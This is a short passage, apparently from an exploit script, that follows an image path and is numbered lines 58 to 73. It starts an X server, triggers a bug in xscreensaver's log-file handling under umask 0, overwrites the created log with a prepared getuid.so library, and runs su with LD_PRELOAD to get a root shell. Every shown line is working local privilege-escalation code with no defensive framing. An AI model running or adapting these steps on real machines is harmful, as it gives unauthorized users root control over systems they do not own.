 58 # start our own xserver
59 # alternatively we can connect back to a valid xserver (e.g. xquartz)
60 /usr/bin/Xorg :1 &
61
62 # trigger the bug
63 umask 0
64 /usr/bin/xscreensaver -display :1 -log $LOG &
65 sleep 5
66
67 # clean up
68 pkill -n xscreensaver
69 pkill -n Xorg
70
71 # LD_PRELOAD-fu
72 cp /tmp/getuid.so $LOG
73 LD_PRELOAD=$LOG su -